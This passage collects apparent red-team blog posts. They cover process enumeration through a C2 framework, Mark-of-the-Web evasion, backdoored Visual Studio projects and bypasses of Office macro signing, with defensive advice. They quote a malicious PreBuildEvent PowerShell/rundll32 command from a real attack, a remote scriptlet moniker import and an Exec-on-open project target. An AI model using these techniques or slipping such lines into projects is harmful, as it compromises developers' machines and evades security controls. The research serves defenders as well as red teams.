Now we have looked at some interesting process information we can gather using Process Explorer, you might wonder how we can get access to the same information available from user-mode within our favourite C2 frameworks. Of course, we could use PowerShell as this provides us a very powerful scripting language and enables access to the Windows APIs. But with PowerShell under heavy security monitoring these days, we try to avoid this method. 

Within Cobalt Strike we can use the ps command within the beacon context. This command displays basic process information from all processes running on the system. Combined with @r3dQu1nn ProcessColor aggressor script this is probably the best method to easily collect process information.

The output from the ps command is useful for a quick triage of running processes, but lacks the detailed information which can help us to better understand the system. To collect more detailed information, we wrote our own process info utilities to collect and enrich the information we can gather from the systems we compromise.

Outflank Ps-Tools

Trying to replicate the functionality and information provided by a tool like Process Explorer is not an easy task. First, we need to figure out how these tools work under the hood (and within user-mode), next we need to figure out the best way to display this information from a console instead of a GUI.

After analyzing publicly available code it became clear that many low-level system information tools are heavily based on the native NtQuerySystemInformation API. Although the API and related structures are not fully documented, this API allows you to collect a wealth of information about a Windows system. So, with NtQuerySystemInformation as a starting point to collect overall information about all processes running in the system, we then use the PEB of individual processes to collect more detailed info about each process. Using the NtQueryInformationProcess API we can read the PROCESS_BASIC_INFORMATION structure from a process using its process handle and locate the PebBaseAddress. From there we can use the NtReadVirtualMemory API to read the RTL_USER_PROCESS_PARAMETERS structure which allows us to read the ImagePathName and CommandLine parameters of a process.

With these API’s as the basic fundament of our code, we wrote the following process information tools:

  • Psx: Shows a detailed list of all processes running on the system.
  • Psk: Shows detailed kernel information including loaded driver modules.
  • Psc: Shows a detailed list of all processes with Established TCP connections.
  • Psm: Show detailed module information from a specific process id (loaded modules, network connections e.g.).
  • Psh: Show detailed handle information from a specific process id (object handles, network connections e.g.).
  • Psw: Show Window titles from processes with active Windows.

These tools are all written as reflective DLLs in C language and can be reflectively loaded within a spawned process using a C2 framework like Cobalt Strike (or any other framework which allows Reflective DLL injection). For Cobalt Strike we included an aggressor script which can be used to load the tools using the Cobalt Strike script manager.

Let’s explore each individual tool running within Cobalt Strike to demonstrate its functionality and which information can be gathered using the tool:

Psx

This tool displays a detailed list of all the processes running on the system. The output can be compared to the output from the main screen of Process Explorer. It shows us the name of the process, process ID, parent PID, create time and information related to the process binaries (architecture, company name, versions e.g.). As you can see it also displays interesting info from the active kernel running on the system, for example the kernel base address, which is information useful when doing kernel exploitation (calculating ROP gadget offsets e.g.). This information can all be gathered from a normal user (non-elevated) context.

If we have enough permissions to open a handle to the process, we can read more information like the user context and integrity level from its token. Enumerating the PEB and its related structures allows us to get information about the image path and command line parameters:

As you may have noticed, we’re reading and displaying version information from the process binary images, for example company name and description. Using the company name it is very easy to enumerate all active security products within the system. Using this tool, we’re comparing the company names of all active processes against a list of well-known security product vendors and display a summary of the results:

Psk

This tool displays detailed information about the running kernel including all the loaded driver modules. Just like the Psx tool, it also provides a summary of all the loaded kernel modules from well-known security products.

Psc

This tool uses the same techniques to enumerate active processes like Psx, except that it only displays processes with active network connections (IPv4, IPv6 TCP, RDP, ICA):

Psm

This tool can be used to list details about a specific process. It will display a list of all the modules (dll’s) in use by the process and network communication:

Psh

Same as Psm, but instead of loaded modules, shows a list of handles in use by the process:

Psw

Last but not least the Psw tool. This tool will show a list of processes which have active window handles opened on the desktop of the user, including the window titles. This is useful to determine which GUI applications are opened by a user without having to create desktop screenshots:

Use cases

So how is this useful in offensive operations, you might wonder? After initial access to a compromised asset, we usually use this information for the following purposes:

  • Detecting security tooling on a compromised asset. Not only by process information names, but also by loaded modules.
  • Identifying user-land hooking engines through loaded modules.
  • Finding opportunities for lateral movement (via network sessions) and privilege escalation.

After initial compromise, you can periodically poll detailed process information and start building triggers. For example, we feed this information automatically into our tool RedELK. We can then start building alerts on suspicious changes in process information such as:

  • A security investigation tool has been started or a new end-point security product has been installed.
  • Incoming network connections from the security department via RDP or PowerShell remoting.
  • Another process has opened a handle on one of our malware artefacts (e.g. a file used for persistence).

Conclusion

In this blogpost we demonstrated how tools like Sysinternals Process Explorer can be used to get more detailed information about processes running on a system and how this information can help administrators and security professionals to troubleshoot and investigate a system for possible security or performance related issues.

The same information is also very relevant and useful for Red Teams having access to compromised systems during an assessment. It helps to better understand the systems and IT infrastructure from your target and periodically polling of this information allows a Red Team to react on possible changes within the IT environment (an investigation trigger, for example).

We replicated some of the functionality provided by tools like Process Explorer so we can benefit from the same information in offensive operations. For this we created several process monitoring tools, which can be used within a C2 framework like Cobalt Strike. We demonstrated how to use the tools and which information can be gathered by using the tools.

The tools are available from our GitHub page and are ready to be used within Cobalt Strike.

The post Red Team Tactics: Advanced process monitoring techniques in offensive operations appeared first on Outflank.

Mark-of-the-Web from a red team’s perspective

By: Stan
30 March 2020 at 09:37

Zone Identifier Alternate Data Stream information, commonly referred to as Mark-of-the-Web (abbreviated MOTW), can be a significant hurdle for red teamers and penetration testers, especially when attempting to gain an initial foothold.

Your payload in the format of an executable, MS Office file or CHM file is likely to receive extra scrutiny from the Windows OS and security products when that file is marked as downloaded from the internet. In this blog post we will explain how this mechanism works and we will explore offensive techniques that can help evade or get rid of MOTW.

Note that the techniques described in this blog post are not new. We have witnessed all of them being abused in the wild. Hence, this blog post serves to raise awareness on these techniques for both red teamers (for more realistic adversary simulations) and blue teamers (for better countermeasures and understanding of attacker techniques).

Introduction to MOTW

Mark-of-the-Web (MOTW) is a security feature originally introduced by Internet Explorer to force saved webpages to run in the security zone of the location the page was saved from. Back in the days, this was achieved by adding an HTML comment in the form of <!-–saved from url=> at the beginning of a saved web page.

This mechanism was later extended to other file types than HTML. This was achieved by creating an alternate data stream (ADS) for downloaded files. ADS is an NTFS file system feature that was added as early as Windows 3.1. This feature allows for more than one data stream to be associated with a filename, using the format “filename:streamname”.

When downloading a file, Internet Explorer creates an ADS named Zone.Identifier and adds a ZoneId to this stream in order to indicate from which zone the file originates. Although it is not an official name, many people still refer to this functionality as Mark-of-the-Web.

Listing and viewing alternate data streams is trivial using PowerShell: both the Get-Item and Get-Content cmdlets take a “Stream” parameter, as can be seen in the following screenshot.

The following ZoneId values may be used in a Zone.Identifier ADS:

  • 0. Local computer
  • 1. Local intranet
  • 2. Trusted sites
  • 3. Internet
  • 4. Restricted sites

Nowadays all major software on the Windows platform that deals with attachments or downloaded files generates a Zone.Identifier ADS, including Internet Explorer, Edge, Outlook, Chrome, FireFox, etc. How do these programs write this ADS? Either by creating the ADS directly or via the system’s implementation of the IAttachmentExecute interface. The behavior of the latter can be controlled via the SaveZoneInformation property in the Attachment Manager.

Note that Windows 10’s implementation of the IAttachmentExecute interface will also add URL information to the Zone.Identifier ADS:

For red teamers, it’s probably good to realize that MOTW will also get set when using the HTML smuggling technique (note the “blob” keyword in the screenshot above, which is an indicator of potential HTML smuggling).

The role of MOTW in security measures

The information from the Zone Identifier Alternate Data Stream is used by Windows, MS Office and various other programs to trigger security features on downloaded files. The following are the most notable ones from a red teamer’s perspective (but there are more – this list is far from complete).

Windows Defender SmartScreen

This feature works by checking downloaded executable files (based on Zone Identifier ADS) against a whitelist of files that are well known and downloaded by many Windows users. If the file is not on that list, Windows Defender SmartScreen shows the following warning:

MS Office protected view

The Protected View sandbox attempts to protect MS Office users against potential risks in files originating from the internet or other dangerous zones. By default, most MS Office file types flagged with MOTW will be opened in this sandbox. Many users know this feature as MS Office’s famous yellow bar with the “Enable Editing” button.

MWR (now F-Secure labs) has published a great technical write-up on this sandbox some years ago. Note that some MS Office file types cannot be loaded in the Protected View sandbox. SYLK is a famous example of this.

MS Office block macros downloaded from the internet

This feature was introduced in Office 2016 and later back-ported to Office 2013. If this setting is enabled, macros in MS Office files flagged with MOTW are disabled and a message is displayed to the user.

This warning message cannot be ignored by the end user, which makes it a very effective measure against mass-scale macro-based malware.

Visual Studio project files

Opening untrusted Visual Studio project files can be dangerous (see my presentation at Nullcon Goa 2020 for the reasons why). By default, Visual Studio will display a warning message for any project file which has the MOTW attribute set.

Application Guard for Office

This newly announced feature runs potentially malicious macros embedded in MS Office files in a small virtual machine (based on Application Guard technology) in order to protect the OS.

From the limited documentation available, the decision to run a document in a VM is based on MOTW. Unfortunately, I don’t have access to this technology yet, so I cannot confirm this statement through testing.

Strategies to get rid of MOTW

From a red teamer’s perspective, there are two strategies we can employ to evade MOTW. All of the techniques that we have witnessed in the wild can be categorized under the following two strategies:

  1. Abusing software that does not set MOTW – delivering your payload in a file format which is handled by software that does not set or propagate Zone Identifier information.
  2. Abusing container formats – delivering your payload in a container format which does not support NTFS’ alternate data stream feature.

Of course there is a third strategy: social engineering the user into removing the MOTW attribute (right click file -> properties -> unblock). But since this is a technical blog post, this strategy is out of scope for this write-up. And for the blue team: you can technically prevent your end-users from doing this by setting HideZoneInfoOnProperties via group policy.

Let’s explore the two technical strategies for getting rid of MOTW in more depth…

Strategy 1: abusing software that does not set MOTW

The first strategy is to deliver your payload via software that does not set (or propagate) the MOTW attribute.

A good example of this is the Git client. The following picture shows that a file cloned from GitHub with the Git client does not have a Zone.Identifier ADS.

For red teamers targeting developers, delivering your payloads via Git might be a good option to evade MOTW. This is especially relevant for payloads targeting Visual Studio, but that is material for a future blog post. 🙂

Another famous example of software that does not set a Zone.Identifier ADS is 7Zip. This archiving client only sets a MOTW flag when a file is double-clicked from the GUI, which means the file is extracted to the temp directory and opened from there. However, upon manual extraction of files to other locations (i.e. clicking the extract button instead of double-clicking), 7Zip does not propagate a Zone.Identifier ADS for extracted files. Note that this works regardless of the archiving file format: any extension handled by 7zip (7z, zip, rar, etc) will demonstrate this behavior.

This appears to be a conscious design decision by the 7Zip lead developer, as can be seen in the following excerpt from a discussion on SourceForge. More information can be found here.

As a side note, I wouldn’t recommend using 7Zip for extracting potentially dangerous files anyway, since it is a product known for making “odd” security decisions (such as the lack of ASLR…).

Strategy 2: abusing container formats

Remember that alternate data streams are an NTFS feature? This means that Zone Identifier ADS cannot be created on other file systems, such as FAT32. From a red teamer’s perspective we can exploit this behavior by embedding our payload in a file system container such as ISO or VHD(X).

When opening such a container with Windows Explorer, MOTW on the outside container will not be propagated to files inside the container. This is demonstrated in the screenshot below: the downloaded ISO is flagged with MOTW, but the payload inside the ISO is not.

Note that payload delivery via the ISO format is an evasion technique commonly observed in the wild. For example, TA505 is a prominent actor known to abuse this technique.

Message to the Blue Team

So, what does all of this mean when you are trying to defend your network?

First of all, the fact that a security measure can be circumvented does not render such a measure useless. There will be plenty of attackers that do not use the techniques described in this blog post. In particular, I am a big fan of the measure to block macros in files downloaded from the internet which is available in MS Office 2013 and subsequent versions.

Second, the techniques described in this blog post acknowledge a very important security paradigm: defense in depth. Do not engineer an environment in which your security depends on a single preventive measure (in this example MOTW).

Start thinking about which other measures you can take in case attackers are trying to evade MOTW. For example, if feasible for your organization, block container formats in your mail filter and proxy. Also, limit the impact of any malicious files that may have bypassed measures relying on MOTW, for example using Attack Surface Reduction rules.

I think you get the idea: don’t do coconut security – a single hard layer, but all soft when it’s cracked.

The post Mark-of-the-Web from a red team’s perspective appeared first on Outflank.

Attacking Visual Studio for Initial Access

By: Stan
28 March 2023 at 10:06

In this blog post we will demonstrate how compiling, reverse engineering or even just viewing source code can lead to compromise of a developer’s workstation. This research is especially relevant in the context of attacks on security researchers using backdoored Visual Studio projects allegedly by North Korean actors, as exposed by Google. We will show that these in-the-wild attacks are only the tip of the iceberg and that backdoors can be hidden via much stealthier vectors in Visual Studio projects.

This post will be a journey into COM, type libraries and the inner workings of Visual Studio. In particular, it serves the following goals:

  • Exploring Visual Studio’s attack surface for initial access attacks from a red teamer’s perspective.
  • Raising awareness on the dangers of working with untrusted code, which we as hackers and security researchers do on a regular basis.
  • Demonstrating COM attack primitives using type libraries that can also be used for attacking other software than Visual Studio.

This blog post is mostly a write-up of my presentation at Nullcon Goa 2020. Slides can be found here, a video recording is available here.

A curious warning message

This research was triggered some years ago by a warning message that I often encounter when I open a downloaded Visual Studio project:

How often have you seen this message (and perhaps ignored it..) after downloading a cool new tool from a random author that you found on Twitter?

The warning message tells me that this project file “may have come from a location that is not fully trusted” and “could present a security risk by executing custom build steps”. I understood the first part – the code repository is downloaded from GitHub in this case, but I didn’t fully understand the implications of this “security risk” that was referred to.

By now I understand that just opening (not compiling!) a specially crafted Visual Studio project file can get you compromised. Let’s find out how.

Abuse in the wild: custom build events

Based on my analysis of various in-the-wild samples, I come to the conclusion that abuse of custom build events is by far the most popular method to create backdoored Visual Studio projects. Build events are a legitimate feature of Visual Studio and are well documented here. As the name implies, these build events trigger upon building/compilation of code. For example, the following excerpt from a Visual Studio project file was used in a 2021 series of targeted attacks on security researchers by ZINC, allegedly tied to DPRK (North Korea).

<PreBuildEvent>
  <Command>
    powershell -executionpolicy bypass -windowstyle hidden if(([system.environment]::osversion.version.major -eq 10) -and [system.environment]::is64bitoperatingsystem -and (Test-Path x64\Debug\Browse.VC.db)){rundll32 x64\Debug\Browse.VC.db,ENGINE_get_RAND 7am1cKZAEb9Nl1pL 4201 }
  </Command>
</PreBuildEvent>

Although Microsoft described this technique as “This use of a malicious pre-build event is an innovative technique to gain execution”, there are much more stealthy ways to hide a backdoor in code or a Visual Studio project file. Let’s enter the mysterious realm of type libraries.

COM, Type Libraries and the #import directive

C++ code can make use of the #import preprocessor directive. Note that this is something completely different from the #include directive. The latter is for including header files, while #import is used to reference a so-called type library.

Type libraries are a mechanism to describe interfaces in the Component Object Model (COM). If you are not too familiar with COM, the essence here is that an interface defines a set of methods that an object can support. Interfaces are implemented as virtual tables, which are basically an array of function pointers. An example is graphically represented below.

So how does a COM client know what an interface looks like? The most common methods to achieve this are:

  • IDispatch interface (“late binding”)
    Dispatch is an interface that may be implemented by COM server objects so that COM client programs can call its methods dynamically at run-time, as opposed to at compile time where all the methods and argument types need to be known ahead of time. This is how scripting languages such as PowerShell and JScript deal with interfaces in COM. It should be noted that this has significant overhead and performance penalties.
  • Interface definitions (“early binding”)
    COM interfaces can be defined in C++ using abstract classes and pure virtual functions (which can be compiled to vtables). But how can other programming languages know about an interface at compile time? Microsoft’s solution to this problem is Type Libraries, a proprietary file format which allows “early binding”.

What are type libraries?

Type libraries are a Microsoft proprietary binary file format. The normal procedure to create a type library is to compile Interface Definition Language (IDL) into binary format using the MIDL compiler. Type libraries can be stored in separate files (.tlb) or be embedded as resources in executables (.exe, .dll).

Below is an example interface in IDL that can be compiled into a type library. This example was taken from the Inside COM+ book (recommended read!), which is available online including a detailed chapter on type libraries.

[ object, uuid(10000001-0000-0000-0000-000000000001) ]
interface ISum : IUnknown
{
    HRESULT Sum(int x, int y, [out, retval] int* retval);
}

[ uuid(10000003-0000-0000-0000-000000000001) ]
library Component
{
    importlib("stdole32.tlb");
    interface ISum;

    [ uuid(10000002-0000-0000-0000-000000000001) ]
    coclass InsideCOM
    {
        interface ISum;
    }
};

Since type libraries are a proprietary format, Microsoft provides the LoadTypeLib function in OleAut32.dll as part of the Windows API to deal with loading of this file format. This function is exactly what a Microsoft C++ compiler calls under the hood when it finds a #import directive in your code.

The type library file format was reverse engineered by TheirCorp with help of ReactOS code and is documented in The Unofficial TypeLib Data Format Specification. Their TypeLib decompiler can be found here. A 010 editor script based on this specification can be found here.

So how can this type library file format be abused?

Malicious type libraries and memory corruption

In his 2015 talk at CanSecWest Yang Yu (@tombkeeper) disclosed how an undocumented field (“Reserved7”) in the type library file format is used as a vtable offset in RegisterTypeLib() in OleAut32.dll. Since vtables are basically arrays of functions pointers, messing with this vtable offset can be used to have an entry in a vtable point to arbitrary code and subsequently have this code called.

Yang Yu disclosed his findings to Microsoft in 2009 and their response was “won’t fix”. I have verified that this was still the case a time of writing (March 2023). However, practical exploitation is very difficult on modern systems due to anti-exploit mechanisms such as ASLR, DEP, CFG, etc. But there is an alternative which does not rely on memory corruption that allows for reliable exploitation of LoadTypeLib(): monikers.

Alternative TypeLib exploitation: Monikers

Microsoft’s documentation on LoadTypeLib contains a very interesting remark: if the szFile argument is not a stand-alone type library or embedded as a resource, the file name argument is parsed into a moniker.

https://docs.microsoft.com/en-us/windows/win32/api/oleauto/nf-oleauto-loadtypelib

Now you might be wondering what a moniker is. In COM, moninkers allow for naming and connecting to COM objects, which can be done via display names in stringified format “ProgID:parameters”. MkParseDisplayName() in Ole32.dll parses the display name and provides a pointer to an IMoniker interface. A subsequent call to IMoniker::BindToObject binds the object.

In our exploitation case, we are speficially interested in the moniker to a Windows Script Component. This is available under CLSID 06290BD3-48AA-11D2-8432-006008C3FBFC and via ProgIDs “script” and ”scriptlet”. It’s implemented by scrobj.dll as in-process COM server and takes a URL to a scriptlet as parameter. A stringified example of this moniker would be “script:https://outflank.nl/evil.sct”.

So we would now be able to include something like #import “script:https://outflank.nl/evil.sct” in our backdoored code. Upon compilation, the compiler would feed the stringified display name as szFile parameter to LoadTypeLib(), which in turn would invoke the scriptlet moniker and load our malicious script. It is a nice vector to backdoor code, but is also easily spotted by reviewing the code. Can we hide our moniker string from prying eyes?

Hiding our evil moniker in a nested type library

We can hide our evil moniker from the backdoored source code via type library nesting. In short, we are going to create a type library that references another type library which is actually a moniker string. One way to achieve this is to create a new TypeLib programatically using the ICreateTypeLib(2) interface. We can then call the ICreateTypeInfo::AddRefTypeInfo method to reference another type library with a pattern that we can easily find in memory (such as “AAAAAAAAAAAAAAAAAAAA … AAAAAAAAAAAAAAAAAAAAAA.tlb”). Subsequently, we can perform an in-memory edit before storing the binary or use a hex editor after storing to replace the referenced type libary with our evil moniker.

This trick was first demonstrated by James Forshaw (@tiraniddo) in his exploit for CVE-2017-0213.

Loading the evil type library at compile time

Altogether, we can now include a line such as #import “EvilTypeLib.tlb” in our C++ code, which will trigger the following exploitation chain upon compiling the code:

  1. Microsoft’s C++ compiler (preprocessor) will encounter our #import directive and load the referenced type library via LoadTypeLib().
  2. LoadTypeLib() will find a reference to another type library in our initial type library. Note that the referenced (nested) type library was actually a stringified scriptlet moniker.
  3. MkParseDisplayName() will parse the moniker string and subsequently bind a Windows Script Component object via IMoniker::BindToObject().
  4. The Script Component object will load our malicious script file, which can be hosted on an arbitrary web site.

Can we take it even further by triggering our backdoor upon viewing of the code, instead of having to wait until our target compiles it?

Loading an evil type library when viewing code

First of all, one needs to understand that an integrated development environment (IDE) is not just a text editor. This is what separates Visual Studio (IDE) from VS Code (text editor). Upon loading a project in Visual Studio, al kinds of actions are performed in the background.

The most easy way to exploit this to achieve code execution upon loading of a Visual Studio project, is to include the following XML lines in your project file:

<Target Name="GetFrameworkPaths">
  <Exec Command="calc.exe"/>
</Target>

However, such a backdoor would be trivial to spot by anyone reviewing the project file before opening it. Hence, we are going to use another feature in Visual Studio to hide our backdoor, which is much more difficult to spot but will still be triggered upon opening of our code. For this purpose, we need to understand how the Properties Window of Visual Studio works under the hood.

As documented, the Properties Window uses information originating from a type library via the ITypeInfo interface to populate the properties. Hereto, the Properties Window calls the ITypeInfo::GetDocumentation() method. These properties may then originate from a DLL which exports a DLLGetDocumentation method, for example to support localization. This DLL can be specified in a TypeLib via the helpstringdll attribute. Here’s an example in IDL:

[   uuid(10000002-0000-0000-0000-000000000001),
    version(1.0),
    helpstringcontext(103),
    helpstringdll("helpstringdll.dll") ]

library ComponentLib
{
    … yadayadayada …
};

The Properties Window will use any type libraries which are specified in the COMFileReference XML tag in a Visual Studio project file.

Example excerpt from a Visual Studio project file:

…

<COMFileReference Include="files\helpstringdll.tlb">
     <EmbedInteropTypes>True</EmbedInteropTypes>
</COMFileReference>

…

So our full exploitation chain for executing arbitrary code upon opening of a Visual Studio project file will be as follows:

  1. Upon opening of the project file, Visual Studio will load all type libraries specified via COMFileReference tags.
  2. The Properties Window will parse the HelpstringDLL attributes from all type libraries.
  3. Our malicious DLL will be called through LoadLibrary() and our exported function DLLGetDocumentation() (which can invoke our malicious code) in the DLL will be called.

There we have it: just opening of a Visual Studio file triggers our malicious code.

Impact

So what’s the impact of this? From a red teamer’s perspective this attack vector may be interesting to target developers in spear phishing attacks. It should be noted that Visual Studio project file are not in Outlook’s blocked extensions list. Also note that referenced paths for TypeLibs and DLLs may be on WebDAV, so the actual payload can be a single Visual Studio project file.

This attack vector also allows to move from code repository compromise to developer workstation compromise. This is a nice attack vector if one compromises a GitHub / GitLab account in a red teaming operation. Alternatively, a watering hole attack could be setup around a fake GitHub project.

Microsoft’s response to this attack vector is clear: this is intended behavior, won’t fix. During our communications a Microsoft representative reiterated that “code should be considered untrusted unless the developer opening it knows the source.” That’s why the warning message is displayed for downloaded code.

It should be noted that this warning message is only displayed if a Visual Studio project file is tagged with mark-of-the-web. Want to get rid of this message in your attack via evading MOTW? Then read our blog post on this topic. And keep in mind that “git clone” does not set MOTW.

Researching COM / type library attack surface

If you want to explore exploitation via type libraries yourself, here are some pointers to interesting attack surface:

  • Integrated Development Environments
    While this blog post focuses on Visual Studio, most other IDEs that support COM have to deal with type libraries. A great example of this is the MS Office VBA editor and engine. For example, we identified CVE-2020-0760, which is a remote code execution vulnerability via type library abuse in Microsoft Office that we will describe in detail in a future blog post.
  • Reverse engineering tools
    IDA Pro’s COM plugin, OLE Viewer and NirSoft DLL Export Viewer have been confirmed to be exploitable via type libraries. It should be clear to any reverse engineer that using such tools on an untrusted object should only be done from a sandbox.
  • Others
    There’s attack surface in various other software as well. For example, the FileInfo plugin of Total Commander (“F3”) loads type libraries. And this 16 year old CVE-2007-2216 in internet explorer hints that there might still be attack vectors in software supporting ActiveX.

My favorite tool to identify attack surface is Rohitab.com’s API Monitor. It allows hooking of COM API methods and interfaces. You can use it to monitor for calls to LoadTypeLib(Ex) and thereby identify potential attack surface.

In conclusion

So we have now demonstrated that Kim Jong-un and his servants could have done so much better in creating backdoored code. On a more serious note, this blog post proves that security researches should be very careful when opening untrusted code in Visual Studio or any other IDE. Such techniques are actively exploited in the wild and backdoors may be well-hidden.

In order to help other red teams easily implement these techniques and more, we’ve developed Outflank Security Tooling (OST), a broad set of evasive tools that allow users to safely and easily perform complex tasks. If you’re interested in seeing the diverse offerings in OST, we recommend scheduling an expert led demo.

The post Attacking Visual Studio for Initial Access appeared first on Outflank.

So you think you can block Macros?

25 April 2023 at 10:30

For the purpose of securing Microsoft Office installs we see many of our customers moving to a macro signing strategy. Furthermore, Microsoft is trying to battle macro malware by enforcing Mark-of-the-Web (MotW) control on macro-enabled documents. In this blog we will dive into some of the quirks of Microsoft Office macro security, various commonly used configuration options and their bypasses.

  • In the first part of the blog we will discuss various Microsoft Office security controls on macros and add-ins, including their subtleties, pitfalls and offensive bypasses.
  • In the second part of this blog the concept of LOLdocs is further explained, detailing how vulnerabilities in signed MS Office content might be abused to bypass even strictly configured MS Office installs.

This blog is related to our BruCON talk on LOLdocs: legitimately signed Office documents where control flows can be hijacked for malicious purposes.

Attempt 1: Enforce macro signing

As an enterprise planning to block macros you first run an inventory of macros in use, then start designing mitigation strategies for these exceptions (e.g. sign them, configure a trusted location or design a policy for a couple of ‘special users’). After quite some work, discussions on risks etc, finally the big day is there. Time to block those pesky macros! The sysadmin changes the GUI options to disable VBA macros except digitally signed macros, as displayed below.

Configuration options for macro settings

Bypass – Self-signed macros still render a yellow bar!

However, there is a big caveat for this configuration: any self-signed macro will just end up in the same GUI as before. So all the work done before did not really affect attackers or block those pesky macros.

Message bar shown when opening a self-signed macro

Even when configuring a set of ‘trusted publishers’ any self-signed document will still render this yellow bar. Time for something more powerful.

Attempt 2: Block the message bar

The issue with self-signed macros is that the message bar is shown. Luckily, we can control the message bar feature via policies and settings. So combining the macro signing enforcement and removing the message bar is our next step in blocking macro attacks.

Config options for hiding the ‘message bar’

End-users are no longer prompted for a warning when opening a signed Office file from a non-trusted publisher and we can safely sleep right?

Bypass – macro-based add-ins still render a prompt!

Well… there is an exception. Let’s test macro-based add-ins (XLA/XLAM file-format).

Prompt shown to end-users when a XLA/XLAM is opened

Oops, this file format still renders a prompt. The previous setting that related to the ‘message bar’ does not apply to this ‘dialogue’ (yes, for real…). Thus further configuration is needed.

Attempt 3: MS Office configuration options to block add-ins

When digging deeper into the settings, an option can be found to disable add-ins (COM, VSTO and others).

Config options for blocking various add-ins types

But despite this setting, still the XLA/XLAM add-in warning dialogue is still shown to end-users. My guess is that this setting applies to various add-in types, but certainly not to XLAM/XLA add-ins… Leaving add-ins disabled may have its value, but appears not to relate to macros.

Attempt 4: There is a way to block XLA/XLAM

To block XLAM and XLA add-ins you can use the ‘file block settings’, combine that with the steps from attempt 1 and 2 and you are blocking quite some macro attack surface. However, this does have a drawback, even legit (signed) XLA/XLAMs no longer work.

Warning when file-block settings are properly configured

Now all macro-related settings have been securely configured, we must be safe, right? Not completely, as we were securing settings mostly at the end of Microsoft Office’s security decision tree.

Block macro documents from the Internet decision tree

Microsoft provided a nice writeup with details on how the security flow works in modern Office versions.

The red block is drawn by Microsoft as the blog relates to the the new feature ‘Macros from the internet will be blocked by default in Office’. The diagram tells us that trusted locations or files signed by a trusted publisher could pose a risk. Based on our experience, misconfigurations in trusted locations still occur quite often in enterprises (e.g. home drive or downloads folder of a user configured as a trusted location).

After configuring the Trusted Locations, Trusted Publishers and all above mentioned macro and filetype settings correctly, we must be safe, right?

Digitally Signed macro from Trusted Publisher

In the remainder of this blog we will dive into the purple block of the decision tree and dive into abusing signed files.

Based on the flow, any ‘signed file from a trusted publisher’ will automatically be executed, no need to worry on Mark-of-the-Web and as it is trusted and it bypasses AMSI by default. In our previous blogs we demonstrated that there are some legitimately Microsoft signed macros that can be abused to run arbitrary code. If Microsoft was marked as a trusted publisher in Office, then this could be the perfect phishing vector.

Generalizing our previous attacks

After reporting vulnerabilities towards Microsoft (write-ups here and here), we reflected on what we are actually doing. We summarized it as:

“Taking signed files ‘out of context’, manipulate the environment of the file to influence the execution flow”.

If we can find other files that are signed by a trusted publisher of our target we immediately bypass 3 layers of security controls:

  1. Controls blocking macros in downloaded files and MOTW, as these are ignored for trusted publishers.
  2. Macro security control settings (even when setting VBA macros to “blocked without notification”!), as these are ignored for trusted publishers.
  3. AMSI, as trusted files are exempt from inspection.

When generalizing this attack type, we are looking for: Execution flows that relate to ‘external file loads’.

Via various means we composed a dataset of signed files and code snippets and structured our research.

We identified 4 classes of coding patterns that can be abused.

Abuse pattern 1: Execution flow depending on cell contents

As explained in a previous blog post, CVE-2021-28449 is rooted in the fact that the VBA execution flow depended on cell contents. The cell content is not part of the signed data. By editing the cell content, malicious code could be loaded by legitimately signed files.

Abuse pattern 2: Declares & DLL references

Another bad coding pattern was identified by Microsoft themselves after they investigated our bug report. When studying the patch for CVE-2021-28449, we noticed changes to Solver.xlam. The original Microsoft signed Solver could be abused because of an insecure DLL reference.

Solver.xlam VBA code prior to patch

When looking at this specific code sample, the issue becomes apparent. When using a declare in VBA, a reference is made to an external module. In regular VBA, upon the first call of the referenced function, the referenced DLL is loaded with a standard LoadLibrary call.

In the Solver.xlam, the function Solv is referenced from Solver32.dll, and prior to calling the Solv function, the VBA code performs a ChDir and Chdrive to the path of the current workbook. This allows for a very simple attack: In case an attacker would send Solver.xlam and a rogue Solver32.dll together (e.g. in a zip, in an ISO container or on a WebDAV share), then the Microsoft signed XLAM would load the rogue code.

Identifying the abuse patterns in this code sample was relatively simple, so we tried to abuse other signed code that relied on external declares, and that did not have any chdir function calls in the code. We noticed that LoadLibrary would always attempt to load the external content from the Documents folder instead of the folder where the Office document was located.

Proces explorer: Excel looks in the “Documents” folder for a specific addin.dll


Upon further analyzing this, this loading behaviour is related to Office configurations. The ‘Default File location’ is used as current directory of the Office path when loading VBA references.

Default file location configuration in MS Office

A simple attack plan from an offensive/red team viewpoint:

  1. Locate a signed file that is most likely a trusted publisher for your victim that relies on any external declare.
  2. Inform the user that the document only works from his ‘My Documents’ folder.
  3. Watch your malware beacons coming in!

Abuse pattern 3: Loading other documents

In case VBA code is used to open another Office document, we can abuse the fact that the macros in the document being opened are auto-executed. Some Excel macros import other Excel add-ins or even Word macros. So locating a signed Excel macro that opens a Word file (e.g. a mail-merge macro) could be your way in!

Abuse pattern 4: Beyond VBA – XLL ghosting hijack

Lastly, there is an attack class that goed beyond VBA. XLL files (which adhere to macro security settings!) can contain references to other DLL files, including DLL files that are custom and not available on a default Windows installation. As an attacker you can distribute the signed XLL file together with the ‘missing DLL’ and the signed XLL subsequently loads the DLL. We found various signed XLL files in the wild that suffer from this vulnerability.

Mitigations

The most important mitigation: be really restrictive on configuring trusted publishers. One should understand that a vulnerability in content within a signed MS Office file from a trusted publisher can be abused to circumvent most MS Office security settings, including macro security and MOTW controls.

For those involved in signing files or developing VBA and XLLs, consider the idea that your code may be abused to run other MS Office content or DLLs. It would be good to include a source-code security review in the development lifecycle prior to signing a new release.

Conclusion

This blog showed how to harden your Office environment against macro based threats and some common pitfalls for popular settings.

However, even a strongly hardened Office environment could be vulnerable for various attacks:

  • Blocking a user prompt for XLA/XLAMs is hard, and can only be achieved by completely disabling the filetype. Additional monitoring on these filetypes is recommended.
  • There are some fundamental weaknesses and risks when working with signed office files. Mitigation is complex, but organisations can consider:
    • Code review prior to signing MS Office files.
    • Evaluate previously signed files for security weaknesses.
    • Compensating controls for revocation, such as processes for replacing the signing certificate in case a vulnerable file has been signed in the past.
    • Only allow a minimal required set of trusted publishers.
    • Be particularly careful when you develop software for Microsoft Office, especially when end-users should trust your code signing certificate.

Just “blindly signing” all internal legacy macros without proper analysis is a bad strategy. There is still a VBA/macro risk looming over your shoulder and in fact this may have made an attacker’s life easier, since signed content bypasses many MS Office security controls…

Signing can be a powerful tool to secure Office documents and to prevent maldoc phishing. However, creating secure signed macros is way more complex than we anticipated: legacy features, Operating System dependencies, and limited documentation are making it hard to identify weaknesses.

For further questions and discussions on this, reach out to us via twitter @DaWouw and @ptrpieter

The post So you think you can block Macros? appeared first on Outflank.

Cobalt Strike and Outflank Security Tooling: Friends in Evasive Places

19 July 2023 at 15:19

This is a joint blog written by the Cobalt Strike and Outflank teams. It is also available on the Cobalt Strike site.

